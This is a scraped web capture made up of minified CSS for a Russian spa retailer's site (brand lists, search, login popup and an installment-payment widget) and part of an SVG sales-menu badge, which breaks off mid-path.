li.letter-item{padding-left:10px}}@media(min-width:1200px){.brand-list li.letter-item{margin-bottom:40px}}@media(min-width:1200px){.brand-list{padding-right:22px}}.brand-page__row{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.brand-page__row{display:flex}}.brand-page__aside{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__aside{width:50%}}@media(min-width:1200px){.brand-page__aside{width:41.66666667%}}.brand-page__main{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__main{border-left:1px solid #cacbce;padding-left:39px;width:50%}}@media(min-width:1200px){.brand-page__main{width:58.33333333%;padding-left:99px}}@media(max-width:767px){.brand-page__main{border-top:1px solid #cacbce}}.search-brand{padding:34px 0 26px}.search-brand__form{position:relative;width:100%}@media(min-width:768px){.search-brand__form{max-width:500px}}.search-brand__input[type=text]{width:100%;height:50px;padding:6px 15px;background:#fff;border-radius:8px;font-family:Bebas Neue;font-size:28px;line-height:30px;border:none}.search-brand__input[type=text]::-moz-placeholder{color:#e5e6e7}.search-brand__input[type=text]:-ms-input-placeholder{color:#e5e6e7}.search-brand__input[type=text]::placeholder{color:#e5e6e7}.search-brand__input[type=text]::-ms-input-placeholder{color:#e5e6e7}@media(min-width:1200px){.search-brand__input[type=text]{height:70px;padding:6px 26px;border-radius:16px}}.search-brand__button{position:absolute;right:0;top:0;width:50px;height:50px;cursor:pointer;border:none;background:transparent}@media(min-width:1200px){.search-brand__button{width:70px;height:70px}}@media(max-width:767px){.search-brand{padding-top:30px}}@media(min-width:1200px){.search-brand{padding-bottom:46px}}.alphabetic-list{position:relative;display:flex;justify-content:space-between}@media(max-width:767px){.alphabetic-list{height:93%}}.alphabetic-nav{list-style:none;padding:0;margin:0;position:sticky}@media(max-height:480px){.alphabetic-nav__letter:nth-child(2n){display:none}}.alphabetic-nav__ref{font-family:Georgia,Times New Roman,Times,serif;font-size:10px;line-height:16px;text-align:center;color:#26262a;margin:3px;display:inline-block;width:16px;height:16px;background-color:#fff;border-radius:16px;cursor:pointer}.alphabetic-nav__ref:hover{color:#e463a0}.alphabetic-nav__ref_active,.alphabetic-nav__ref_active:focus,.alphabetic-nav__ref_active:hover{color:#fff;background-color:#e463a0}@media(max-width:767px){.alphabetic-nav{top:66px}}@media(min-width:767px){.alphabetic-nav{top:126px}}@media(min-width:1200px){.alphabetic-nav{top:180px}}.alphabetic-wrapper{width:22px}.search-content_burger{position:absolute;top:0;left:0;width:100%;height:auto;padding:0;background-color:transparent}@media(min-width:1200px){.search-content_burger{display:none}}.search-content_burger .search-content__form{padding:15px 16px;margin-bottom:0;z-index:10;background-color:#2d2e33;transition:background-color .3s}@media(min-width:768px){.search-content_burger .search-content__form{padding:24px 20px 20px}}.search-content_burger .search-content__form input{font-size:13px;line-height:20px;padding:0 35px 13px 0;height:33px;color:#fff}.search-content_burger .search-content__form button{top:15px;right:16px}.search-content_burger .search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content_burger .search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}@media(min-width:768px){.search-content_burger .search-content__form button{top:24px;right:20px}}.search-content_burger.active{height:100%}.search-content__wrapper{padding:10px 16px 30px;position:absolute;top:63px;left:0;width:100%;background-color:#2d2e33;z-index:10;transition:background-color .3s}@media(min-width:768px){.search-content__wrapper{padding:5px 20px 30px;top:77px}}.search-content__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9}.search-content.active .search-content__form,.search-content.active .search-content__wrapper{background-color:#fff}.search-content.active .search-content__form input{color:#25262a}.search-content.active .search-content__form button svg circle{stroke:#25262a}.search-content.active .search-content__form button svg path{fill:#25262a}.auth-action-popup[data-v-59625757]{display:flex;position:fixed;height:60px;border-top-left-radius:16px;border-top-right-radius:16px;background:#18181d;bottom:0;z-index:200;color:#fff;font-size:16px;line-height:1;padding:15px 20px;align-items:center}@media screen and (max-width:599px){.auth-action-popup[data-v-59625757]{width:100%}}@media screen and (min-width:600px){.auth-action-popup[data-v-59625757]{height:70px;bottom:30px;justify-content:space-between;border-bottom-left-radius:16px;border-bottom-right-radius:16px;font-size:22px;min-width:460px}}@media screen and (min-width:600px)and (max-width:1439px){.auth-action-popup[data-v-59625757]{left:50%;transform:translateX(-50%)}}@media screen and (min-width:1440px){.auth-action-popup[data-v-59625757]{left:120px}}.auth-action-popup__close[data-v-59625757]{position:absolute;right:16px;top:16px;cursor:pointer;fill:#fff}.auth-action-popup__close path[data-v-59625757]{transition:.3s linear}@media screen and (min-width:600px){.auth-action-popup__close[data-v-59625757]{position:unset}}@media screen and (min-width:600px){.auth-action-popup__text[data-v-59625757]{position:relative;padding-left:60px;padding-right:40px}.auth-action-popup__text[data-v-59625757]:before{left:0;position:absolute;top:50%;transform:translateY(-50%);display:inline-block;content:"";width:40px;height:40px;background-image:url([data-uri])}}.slide-enter-active[data-v-59625757],.slide-leave-active[data-v-59625757]{transition:transform .5s ease-in}.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateY(1000%)}@media screen and (min-width:600px){.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateX(-1000%)}}div[role=progressbar][data-v-29921bb0]{--size:100px;--fg:#e463a0;--bg:#e2daca;width:var(--size);height:var(--size);border-radius:50%;display:grid;place-items:center;background:radial-gradient(closest-side,#ece8e0 90%,transparent 0 99.9%,#ece8e0 0),conic-gradient(var(--fg) calc(var(--value)*1%),var(--bg) 0);font-family:Helvetica,Arial,sans-serif;font-size:calc(var(--size)/2);color:#000}div[role=progressbar][data-v-29921bb0]:before{content:counters(percentage,"",decimal-leading-zero);counter-increment:percentage;font-family:Bebas Neue}.dolyami-scheme[data-v-dec536ec]{background-color:#f6f7f8;padding:10px 20px;width:100%;font-family:Inter,sans-serif}.dolyami-scheme__stepper[data-v-dec536ec]{--spacing:6px;display:flex;flex-wrap:wrap}@media screen and (max-width:480px){.dolyami-scheme__stepper[data-v-dec536ec]{flex-direction:column}}.dolyami-scheme__step[data-v-dec536ec]{flex:1;display:flex;flex-direction:column;position:relative}@media screen and (max-width:480px){.dolyami-scheme__step[data-v-dec536ec]{gap:40px;flex-direction:row}}.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{--size:18px}@media screen and (max-width:480px){.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{order:-1}}.dolyami-scheme__step:last-child .dolyami-scheme__step-progress[data-v-dec536ec]:before{line-height:var(--size);content:"✓";color:green}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:before{content:" ";border-radius:50%;width:calc(var(--size)/2);height:calc(var(--size)/2);background-color:#000}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{content:" ";height:2px;background:#c7c9cc;position:absolute;width:calc(100% - var(--size) - var(--spacing)*2);left:calc(var(--size) + var(--spacing))}@media screen and (max-width:480px){.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{top:var(--size);height:100%;width:2px;left:calc(var(--size)/2)}}.dolyami-scheme__step:first-child .dolyami-scheme__step-progress[data-v-dec536ec]{--value:25}.dolyami-scheme__step:nth-child(2) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:50}.dolyami-scheme__step:nth-child(3) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:75}.dolyami-scheme__step:nth-child(4) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:100}.dolyami-scheme__step-date[data-v-dec536ec]{margin:2px 0 8px}.dolyami-scheme__step-amount[data-v-dec536ec]{margin:2px 0 16px}.dolyami-scheme__feature[data-v-dec536ec]{margin:8px 0;text-align:left;padding-left:1rem}.dolyami-scheme__feature[data-v-dec536ec]::marker{content:"✓";color:green}.dolyami-scheme__feature-list[data-v-dec536ec]{margin-top:20px}.dolyami-widget[data-v-272178fb]{padding:12px;margin-top:1rem;--border-color:#c7c9cc;border:.5px var(--border-color) solid;color:#000;font-family:Georgia,Times New Roman,Times,serif;display:flex;align-items:center;font-size:13px;line-height:24px}.dolyami-widget .rouble[data-v-272178fb]{color:inherit;font-size:inherit}.dolyami-widget .dolyami__logo[data-v-272178fb]{margin-right:10px}.dolyami-widget[data-v-272178fb]:hover{--border-color:#000}.dolyami-widget__amount[data-v-272178fb]{white-space:nowrap}.dolyami-widget__arrow[data-v-272178fb]{width:16px;height:16px;margin-left:auto}.dolyami-widget__arrow path[data-v-272178fb]{fill:var(--border-color)}.dolyami-popup[data-v-272178fb]{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;padding:2.5rem;font-family:Georgia,Times New Roman,Times,serif}@media screen and (max-width:480px){.dolyami-popup[data-v-272178fb]{text-align:center}}.dolyami-popup__title[data-v-272178fb]{margin-bottom:1rem;text-align:center;font-size:2rem;line-height:2.5rem}.dolyami-popup__payments[data-v-272178fb]{margin:1rem 0}.dolyami-popup__detailed[data-v-272178fb]{line-height:1rem;color:#646464}.dolyami__logo[data-v-272178fb]{max-height:20px}.dolyami-popup .dolyami__logo[data-v-272178fb]{margin-bottom:2rem}@media(min-width:768px){[data-v-272178fb] .vue-modal .modal-dialog{width:600px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/october-sales-menu-desk.svg
body_size: 16667
content:
<svg width="156" height="41" viewBox="0 0 156 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.546875" width="156" height="40" rx="9" fill="white"/>
<path d="M41.1211 26V21.5825C40.9361 21.7325 40.7311 21.8575 40.5061 21.9575C40.2811 22.0575 40.0461 22.14 39.8011 22.205C39.5561 22.265 39.3086 22.31 39.0586 22.34C38.8136 22.365 38.5761 22.3775 38.3461 22.3775C37.7261 22.3775 37.1736 22.295 36.6886 22.13C36.2036 21.965 35.7936 21.7175 35.4586 21.3875C35.1236 21.0525 34.8686 20.6325 34.6936 20.1275C34.5186 19.6225 34.4311 19.03 34.4311 18.35V15.2H36.0211V17.75C36.0211 18.28 36.0661 18.74 36.1561 19.13C36.2461 19.52 36.3936 19.845 36.5986 20.105C36.8036 20.365 37.0711 20.56 37.4011 20.69C37.7361 20.815 38.1486 20.8775 38.6386 20.8775C38.8486 20.8775 39.0661 20.865 39.2911 20.84C39.5211 20.815 39.7461 20.77 39.9661 20.705C40.1861 20.64 40.3936 20.555 40.5886 20.45C40.7886 20.345 40.9661 20.215 41.1211 20.06V15.2H42.7036V26H41.1211ZM47.8846 24.7625C48.3996 24.7625 48.8246 24.655 49.1596 24.44C49.4996 24.22 49.7696 23.8975 49.9696 23.4725L51.5146 23.945C51.1946 24.675 50.7196 25.2375 50.0896 25.6325C49.4646 26.0275 48.7296 26.225 47.8846 26.225C47.2846 26.225 46.7396 26.1225 46.2496 25.9175C45.7646 25.7075 45.3471 25.415 44.9971 25.04C44.6471 24.665 44.3771 24.215 44.1871 23.69C43.9971 23.165 43.9021 22.585 43.9021 21.95C43.9021 21.305 43.9971 20.72 44.1871 20.195C44.3771 19.67 44.6471 19.22 44.9971 18.845C45.3471 18.47 45.7646 18.1825 46.2496 17.9825C46.7396 17.7775 47.2796 17.675 47.8696 17.675C48.4996 17.675 49.0571 17.785 49.5421 18.005C50.0271 18.225 50.4296 18.54 50.7496 18.95C51.0746 19.355 51.3096 19.85 51.4546 20.435C51.6046 21.015 51.6596 21.6675 51.6196 22.3925H45.5896C45.6596 23.1475 45.8946 23.7325 46.2946 24.1475C46.6946 24.5575 47.2246 24.7625 47.8846 24.7625ZM50.0071 21.17C49.9521 20.5 49.7396 19.985 49.3696 19.625C48.9996 19.265 48.4996 19.085 47.8696 19.085C47.2446 19.085 46.7396 19.265 46.3546 19.625C45.9746 19.985 45.7321 20.5 45.6271 21.17H50.0071ZM52.8523 29.6V17.9H54.4198V19.0775C54.6748 18.6375 55.0123 18.295 55.4323 18.05C55.8573 17.8 56.3873 17.675 57.0223 17.675C57.5673 17.675 58.0648 17.78 58.5148 17.99C58.9698 18.2 59.3573 18.495 59.6773 18.875C60.0023 19.25 60.2523 19.7 60.4273 20.225C60.6073 20.745 60.6973 21.3175 60.6973 21.9425C60.6973 22.5775 60.6073 23.1575 60.4273 23.6825C60.2473 24.2075 59.9948 24.66 59.6698 25.04C59.3498 25.415 58.9648 25.7075 58.5148 25.9175C58.0648 26.1225 57.5673 26.225 57.0223 26.225C56.3873 26.225 55.8573 26.1025 55.4323 25.8575C55.0073 25.6075 54.6698 25.2625 54.4198 24.8225V29.6H52.8523ZM56.7223 24.7475C57.1073 24.7475 57.4448 24.68 57.7348 24.545C58.0248 24.405 58.2648 24.2125 58.4548 23.9675C58.6498 23.7175 58.7948 23.4225 58.8898 23.0825C58.9848 22.7375 59.0323 22.3575 59.0323 21.9425C59.0323 21.5175 58.9823 21.135 58.8823 20.795C58.7873 20.45 58.6423 20.1575 58.4473 19.9175C58.2573 19.6725 58.0173 19.485 57.7273 19.355C57.4423 19.22 57.1073 19.1525 56.7223 19.1525C56.3273 19.1525 55.9848 19.22 55.6948 19.355C55.4098 19.49 55.1723 19.6825 54.9823 19.9325C54.7923 20.1775 54.6498 20.47 54.5548 20.81C54.4648 21.15 54.4198 21.5275 54.4198 21.9425C54.4198 22.3675 54.4673 22.755 54.5623 23.105C54.6623 23.45 54.8073 23.745 54.9973 23.99C55.1923 24.23 55.4323 24.4175 55.7173 24.5525C56.0073 24.6825 56.3423 24.7475 56.7223 24.7475ZM61.887 26V17.9H63.4545V21.215H67.407V17.9H68.9745V26H67.407V22.685H63.4545V26H61.887ZM73.8616 17.675C74.9916 17.675 75.8341 17.9625 76.3891 18.5375C76.9441 19.1075 77.2216 19.9825 77.2216 21.1625V26H75.6466V24.815C75.0916 25.755 74.1841 26.225 72.9241 26.225C72.5041 26.225 72.1241 26.1675 71.7841 26.0525C71.4491 25.9425 71.1616 25.7825 70.9216 25.5725C70.6866 25.3625 70.5041 25.11 70.3741 24.815C70.2441 24.52 70.1791 24.19 70.1791 23.825C70.1791 23.42 70.2516 23.065 70.3966 22.76C70.5416 22.45 70.7516 22.1875 71.0266 21.9725C71.3066 21.7525 71.6466 21.5775 72.0466 21.4475C72.4516 21.3125 72.9091 21.2125 73.4191 21.1475L75.6466 20.87C75.6366 20.25 75.4816 19.7975 75.1816 19.5125C74.8866 19.2225 74.4416 19.0775 73.8466 19.0775C73.3166 19.0775 72.8941 19.18 72.5791 19.385C72.2691 19.585 72.0491 19.9 71.9191 20.33L70.4716 19.9475C70.6816 19.2075 71.0741 18.645 71.6491 18.26C72.2291 17.87 72.9666 17.675 73.8616 17.675ZM73.6141 22.31C72.9541 22.39 72.4741 22.5425 72.1741 22.7675C71.8741 22.9875 71.7241 23.3 71.7241 23.705C71.7241 24.5 72.2441 24.8975 73.2841 24.8975C73.5641 24.8975 73.8241 24.86 74.0641 24.785C74.3091 24.71 74.5266 24.605 74.7166 24.47C74.9066 24.33 75.0666 24.165 75.1966 23.975C75.3316 23.78 75.4316 23.5675 75.4966 23.3375C75.5716 23.1425 75.6141 22.935 75.6241 22.715C75.6391 22.49 75.6466 22.2875 75.6466 22.1075V22.055L73.6141 22.31ZM78.3141 26L79.8591 22.8725C79.3541 22.6625 78.9766 22.3475 78.7266 21.9275C78.4816 21.5075 78.3591 21.035 78.3591 20.51C78.3591 20.145 78.4191 19.805 78.5391 19.49C78.6591 19.17 78.8391 18.8925 79.0791 18.6575C79.3241 18.4225 79.6291 18.2375 79.9941 18.1025C80.3641 17.9675 80.7966 17.9 81.2916 17.9H84.9591V26H83.3916V23.1275H81.3891L79.9566 26H78.3141ZM81.5166 19.1975C81.2416 19.1975 81.0041 19.2325 80.8041 19.3025C80.6041 19.3675 80.4391 19.4575 80.3091 19.5725C80.1841 19.6875 80.0891 19.825 80.0241 19.985C79.9641 20.145 79.9341 20.32 79.9341 20.51C79.9341 20.695 79.9641 20.87 80.0241 21.035C80.0891 21.195 80.1841 21.335 80.3091 21.455C80.4391 21.57 80.6041 21.6625 80.8041 21.7325C81.0041 21.7975 81.2416 21.83 81.5166 21.83H83.3916V19.1975H81.5166ZM89.157 26V15.2H97.4595V26H95.877V16.6775H90.7395V26H89.157ZM98.7024 26L100.247 22.8725C99.7424 22.6625 99.3649 22.3475 99.1149 21.9275C98.8699 21.5075 98.7474 21.035 98.7474 20.51C98.7474 20.145 98.8074 19.805 98.9274 19.49C99.0474 19.17 99.2274 18.8925 99.4674 18.6575C99.7124 18.4225 100.017 18.2375 100.382 18.1025C100.752 17.9675 101.185 17.9 101.68 17.9H105.347V26H103.78V23.1275H101.777L100.345 26H98.7024ZM101.905 19.1975C101.63 19.1975 101.392 19.2325 101.192 19.3025C100.992 19.3675 100.827 19.4575 100.697 19.5725C100.572 19.6875 100.477 19.825 100.412 19.985C100.352 20.145 100.322 20.32 100.322 20.51C100.322 20.695 100.352 20.87 100.412 21.035C100.477 21.195 100.572 21.335 100.697 21.455C100.827 21.57 100.992 21.6625 101.192 21.7325C101.392 21.7975 101.63 21.83 101.905 21.83H103.78V19.1975H101.905ZM109.032 26V19.37H106.317V17.9H113.315V19.37H110.6V26H109.032ZM114.284 26V17.9H115.851V21.215H119.804V17.9H121.371V26H119.804V22.685H115.851V26H114.284ZM129.851 17.9V26H128.283V20.3375L124.586 26H123.018V17.9H124.586V23.5625L128.283 17.9H129.851ZM137.804 27.7475V26H131.489V17.9H133.057V24.53H136.754V17.9H138.322V24.53H139.372V27.7475H137.804ZM143.361 17.675C144.491 17.675 145.334 17.9625 145.889 18.5375C146.444 19.1075 146.721 19.9825 146.721 21.1625V26H145.146V24.815C144.591 25.755 143.684 26.225 142.424 26.225C142.004 26.225 141.624 26.1675 141.284 26.0525C140.949 25.9425 140.661 25.7825 140.421 25.5725C140.186 25.3625 140.004 25.11 139.874 24.815C139.744 24.52 139.679 24.19 139.679 23.825C139.679 23.42 139.751 23.065 139.896 22.76C140.041 22.45 140.251 22.1875 140.526 21.9725C140.806 21.7525 141.146 21.5775 141.546 21.4475C141.951 21.3125 142.409 21.2125 142.919 21.1475L145.146 20.87C145.136 20.25 144.981 19.7975 144.681 19.5125C144.386 19.2225 143.941 19.0775 143.346 19.0775C142.816 19.0775 142.394 19.18 142.079 19.385C141.769 19.585 141.549 19.9 141.419 20.33L139.971 19.9475C140.181 19.2075 140.574 18.645 141.149 18.26C141.729 17.87 142.466 17.675 143.361 17.675ZM143.114 22.31C142.454 22.39 141.974 22.5425 141.674 22.7675C141.374 22.9875 141.224 23.3 141.224 23.705C141.224 24.5 141.744 24.8975 142.784 24.8975C143.064 24.8975 143.324 24.86 143.564 24.785C143.809 24.71 144.026 24.605 144.216 24.47C144.406 24.33 144.566 24.165 144.696 23.975C144.831 23.78 144.931 23.5675 144.996 23.3375C145.071 23.1425 145.114 22.935 145.124 22.715C145.139 22.49 145.146 22.2875 145.146 22.1075V22.055L143.114 22.31Z" fill="black"/>
<path d="M7.63 26L9.895 15.29H17.29L15.025 26H13.675L15.685 16.475H10.975L8.965 26H7.63ZM16.2653 29.6L18.7253 17.96H19.8053L19.6253 19.46H19.6853C19.9253 19.16 20.1803 18.89 20.4503 18.65C20.7203 18.4 21.0153 18.2 21.3353 18.05C21.6553 17.9 22.0003 17.825 22.3703 17.825C22.8003 17.825 23.1753 17.93 23.4953 18.14C23.8253 18.34 24.0803 18.645 24.2603 19.055C24.4503 19.455 24.5453 19.96 24.5453 20.57C24.5453 21.16 24.4853 21.73 24.3653 22.28C24.2553 22.83 24.0853 23.34 23.8553 23.81C23.6353 24.27 23.3653 24.68 23.0453 25.04C22.7353 25.39 22.3753 25.665 21.9653 25.865C21.5553 26.055 21.1103 26.15 20.6303 26.15C20.2703 26.15 19.9553 26.085 19.6853 25.955C19.4253 25.825 19.2053 25.655 19.0253 25.445C18.8453 25.235 18.6953 25.01 18.5753 24.77H18.5003C18.4903 24.93 18.4653 25.155 18.4253 25.445C18.3853 25.725 18.3453 25.955 18.3053 26.135L17.5703 29.6H16.2653ZM20.5253 25.055C20.8453 25.055 21.1403 24.975 21.4103 24.815C21.6903 24.645 21.9403 24.415 22.1603 24.125C22.3803 23.825 22.5653 23.485 22.7153 23.105C22.8753 22.715 22.9953 22.305 23.0753 21.875C23.1553 21.435 23.1953 20.99 23.1953 20.54C23.1953 20 23.0853 19.595 22.8653 19.325C22.6553 19.055 22.3403 18.92 21.9203 18.92C21.7003 18.92 21.4753 18.975 21.2453 19.085C21.0153 19.195 20.7903 19.355 20.5703 19.565C20.3503 19.765 20.1453 20.005 19.9553 20.285C19.7653 20.565 19.5953 20.875 19.4453 21.215C19.3053 21.545 19.1953 21.9 19.1153 22.28C19.0353 22.65 18.9953 23.035 18.9953 23.435C18.9953 23.915 19.1203 24.305 19.3703 24.605C19.6203 24.905 20.0053 25.055 20.5253 25.055ZM28.3118 26.15C27.6918 26.15 27.1618 26.03 26.7218 25.79C26.2918 25.54 25.9618 25.19 25.7318 24.74C25.5118 24.28 25.4018 23.74 25.4018 23.12C25.4018 22.48 25.4918 21.85 25.6718 21.23C25.8618 20.6 26.1318 20.03 26.4818 19.52C26.8318 19 27.2518 18.585 27.7418 18.275C28.2418 17.965 28.8018 17.81 29.4218 17.81C30.1818 17.81 30.7518 17.975 31.1318 18.305C31.5218 18.635 31.7168 19.095 31.7168 19.685C31.7168 20.075 31.6268 20.445 31.4468 20.795C31.2668 21.135 30.9868 21.435 30.6068 21.695C30.2268 21.955 29.7418 22.16 29.1518 22.31C28.5618 22.45 27.8518 22.52 27.0218 22.52H26.7668C26.7568 22.61 26.7468 22.705 26.7368 22.805C26.7368 22.905 26.7368 22.995 26.7368 23.075C26.7368 23.685 26.8868 24.17 27.1868 24.53C27.4868 24.88 27.9418 25.055 28.5518 25.055C28.9318 25.055 29.2918 25 29.6318 24.89C29.9718 24.78 30.3418 24.63 30.7418 24.44V25.565C30.3618 25.735 29.9868 25.875 29.6168 25.985C29.2568 26.095 28.8218 26.15 28.3118 26.15ZM27.0668 21.455C27.6668 21.455 28.2218 21.405 28.7318 21.305C29.2418 21.195 29.6518 21.02 29.9618 20.78C30.2718 20.53 30.4268 20.2 30.4268 19.79C30.4268 19.53 30.3368 19.32 30.1568 19.16C29.9868 18.99 29.7168 18.905 29.3468 18.905C29.0268 18.905 28.7118 19.005 28.4018 19.205C28.0918 19.405 27.8118 19.695 27.5618 20.075C27.3118 20.455 27.1118 20.915 26.9618 21.455H27.0668Z" fill="#D83F88"/>
<path d="M7.63 26L7.58108 25.9897L7.56832 26.05H7.63V26ZM9.895 15.29V15.24H9.85447L9.84608 15.2797L9.895 15.29ZM17.29 15.29L17.3389 15.3003L17.3517 15.24H17.29V15.29ZM15.025 26V26.05H15.0655L15.0739 26.0103L15.025 26ZM13.675 26L13.6261 25.9897L13.6133 26.05H13.675V26ZM15.685 16.475L15.7339 16.4853L15.7467 16.425H15.685V16.475ZM10.975 16.475V16.425H10.9345L10.9261 16.4647L10.975 16.475ZM8.965 26V26.05H9.00555L9.01392 26.0103L8.965 26ZM7.63 26L7.67892 26.0103L9.94392 15.3003L9.895 15.29L9.84608 15.2797L7.58108 25.9897L7.63 26ZM9.895 15.29V15.34H17.29V15.29V15.24H9.895V15.29ZM17.29 15.29L17.2411 15.2797L14.9761 25.9897L15.025 26L15.0739 26.0103L17.3389 15.3003L17.29 15.29ZM15.025 26V25.95H13.675V26V26.05H15.025V26ZM13.675 26L13.7239 26.0103L15.7339 16.4853L15.685 16.475L15.6361 16.4647L13.6261 25.9897L13.675 26ZM15.685 16.475V16.425H10.975V16.475V16.525H15.685V16.475ZM10.975 16.475L10.9261 16.4647L8.91608 25.9897L8.965 26L9.01392 26.0103L11.0239 16.4853L10.975 16.475ZM8.965 26V25.95H7.63V26V26.05H8.965V26ZM16.2653 29.6L16.2164 29.5897L16.2036 29.65H16.2653V29.6ZM18.7253 17.96V17.91H18.6848L18.6764 17.9497L18.7253 17.96ZM19.8053 17.96L19.855 17.966L19.8617 17.91H19.8053V17.96ZM19.6253 19.46L19.5757 19.454L19.569 19.51H19.6253V19.46ZM19.6853 19.46V19.51H19.7093L19.7244 19.4912L19.6853 19.46ZM20.4503 18.65L20.4835 18.6874L20.4843 18.6867L20.4503 18.65ZM23.4953 18.14L23.4679 18.1818L23.4694 18.1828L23.4953 18.14ZM24.2603 19.055L24.2145 19.0751L24.2151 19.0765L24.2603 19.055ZM24.3653 22.28L24.3165 22.2693L24.3163 22.2702L24.3653 22.28ZM23.8553 23.81L23.8104 23.788L23.8102 23.7884L23.8553 23.81ZM23.0453 25.04L23.0079 25.0068L23.0079 25.0068L23.0453 25.04ZM21.9653 25.865L21.9863 25.9104L21.9872 25.9099L21.9653 25.865ZM19.6853 25.955L19.6629 25.9997L19.6636 26.0001L19.6853 25.955ZM19.0253 25.445L18.9873 25.4775L18.9873 25.4775L19.0253 25.445ZM18.5753 24.77L18.62 24.7476L18.6062 24.72H18.5753V24.77ZM18.5003 24.77V24.72H18.4533L18.4504 24.7669L18.5003 24.77ZM18.4253 25.445L18.4748 25.4521L18.4748 25.4518L18.4253 25.445ZM18.3053 26.135L18.2565 26.1242L18.2564 26.1246L18.3053 26.135ZM17.5703 29.6V29.65H17.6108L17.6192 29.6104L17.5703 29.6ZM21.4103 24.815L21.4358 24.858L21.4363 24.8577L21.4103 24.815ZM22.1603 24.125L22.2002 24.1552L22.2006 24.1546L22.1603 24.125ZM22.7153 23.105L22.669 23.086L22.6688 23.0866L22.7153 23.105ZM23.0753 21.875L23.1245 21.8841L23.1245 21.8839L23.0753 21.875ZM22.8653 19.325L22.8258 19.3557L22.8266 19.3566L22.8653 19.325ZM20.5703 19.565L20.604 19.602L20.6048 19.6012L20.5703 19.565ZM19.9553 20.285L19.9139 20.2569L19.9139 20.2569L19.9553 20.285ZM19.4453 21.215L19.3996 21.1948L19.3993 21.1955L19.4453 21.215ZM19.1153 22.28L19.1642 22.2906L19.1642 22.2903L19.1153 22.28ZM19.3703 24.605L19.3319 24.637L19.3319 24.637L19.3703 24.605ZM16.2653 29.6L16.3142 29.6103L18.7742 17.9703L18.7253 17.96L18.6764 17.9497L16.2164 29.5897L16.2653 29.6ZM18.7253 17.96V18.01H19.8053V17.96V17.91H18.7253V17.96ZM19.8053 17.96L19.7557 17.954L19.5757 19.454L19.6253 19.46L19.675 19.466L19.855 17.966L19.8053 17.96ZM19.6253 19.46V19.51H19.6853V19.46V19.41H19.6253V19.46ZM19.6853 19.46L19.7244 19.4912C19.9627 19.1933 20.2158 18.9254 20.4835 18.6874L20.4503 18.65L20.4171 18.6126C20.1449 18.8546 19.8879 19.1267 19.6463 19.4288L19.6853 19.46ZM20.4503 18.65L20.4843 18.6867C20.7507 18.44 21.0414 18.243 21.3565 18.0953L21.3353 18.05L21.3141 18.0047C20.9892 18.157 20.69 18.36 20.4163 18.6133L20.4503 18.65ZM21.3353 18.05L21.3565 18.0953C21.6696 17.9485 22.0073 17.875 22.3703 17.875V17.825V17.775C21.9933 17.775 21.641 17.8515 21.3141 18.0047L21.3353 18.05ZM22.3703 17.825V17.875C22.7918 17.875 23.157 17.9778 23.4679 18.1818L23.4953 18.14L23.5227 18.0982C23.1936 17.8822 22.8088 17.775 22.3703 17.775V17.825ZM23.4953 18.14L23.4694 18.1828C23.7893 18.3766 24.038 18.673 24.2145 19.0751L24.2603 19.055L24.3061 19.0349C24.1226 18.617 23.8614 18.3034 23.5212 18.0972L23.4953 18.14ZM24.2603 19.055L24.2151 19.0765C24.401 19.4677 24.4953 19.9648 24.4953 20.57H24.5453H24.5953C24.5953 19.9552 24.4996 19.4423 24.3055 19.0335L24.2603 19.055ZM24.5453 20.57H24.4953C24.4953 21.1566 24.4357 21.723 24.3165 22.2693L24.3653 22.28L24.4142 22.2907C24.535 21.737 24.5953 21.1634 24.5953 20.57H24.5453ZM24.3653 22.28L24.3163 22.2702C24.2071 22.8163 24.0384 23.3222 23.8104 23.788L23.8553 23.81L23.9002 23.832C24.1322 23.3578 24.3036 22.8437 24.4143 22.2898L24.3653 22.28ZM23.8553 23.81L23.8102 23.7884C23.5921 24.2444 23.3247 24.6505 23.0079 25.0068L23.0453 25.04L23.0827 25.0732C23.406 24.7095 23.6785 24.2955 23.9004 23.8316L23.8553 23.81ZM23.0453 25.04L23.0079 25.0068C22.7021 25.3521 22.3474 25.623 21.9434 25.8201L21.9653 25.865L21.9872 25.9099C22.4033 25.707 22.7685 25.4279 23.0827 25.0732L23.0453 25.04ZM21.9653 25.865L21.9443 25.8196C21.5413 26.0064 21.1035 26.1 20.6303 26.1V26.15V26.2C21.1171 26.2 21.5693 26.1036 21.9863 25.9104L21.9653 25.865ZM20.6303 26.15V26.1C20.2763 26.1 19.969 26.0361 19.707 25.9099L19.6853 25.955L19.6636 26.0001C19.9416 26.1339 20.2643 26.2 20.6303 26.2V26.15ZM19.6853 25.955L19.7077 25.9103C19.4533 25.7831 19.2387 25.6171 19.0633 25.4125L19.0253 25.445L18.9873 25.4775C19.1719 25.6929 19.3973 25.8669 19.663 25.9997L19.6853 25.955ZM19.0253 25.445L19.0633 25.4125C18.8859 25.2055 18.7381 24.9839 18.62 24.7476L18.5753 24.77L18.5306 24.7924C18.6525 25.0361 18.8048 25.2645 18.9873 25.4775L19.0253 25.445ZM18.5753 24.77V24.72H18.5003V24.77V24.82H18.5753V24.77ZM18.5003 24.77L18.4504 24.7669C18.4405 24.925 18.4157 25.1486 18.3758 25.4382L18.4253 25.445L18.4748 25.4518C18.5149 25.1614 18.5401 24.935 18.5502 24.7731L18.5003 24.77ZM18.4253 25.445L18.3758 25.4379C18.3359 25.7173 18.2961 25.9459 18.2565 26.1242L18.3053 26.135L18.3541 26.1458C18.3945 25.9641 18.4347 25.7327 18.4748 25.4521L18.4253 